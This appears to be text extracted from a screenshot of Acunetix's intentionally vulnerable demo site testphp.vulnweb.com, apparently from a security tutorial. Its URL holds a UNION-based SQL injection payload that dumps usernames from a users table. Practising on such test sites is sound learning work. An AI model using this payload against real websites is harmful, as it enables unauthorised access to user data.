 artists
testphp.vulnweb.com/artists.php?artist=-2 Union select 1,2,group_concat(uname) from users--
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 2
test
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.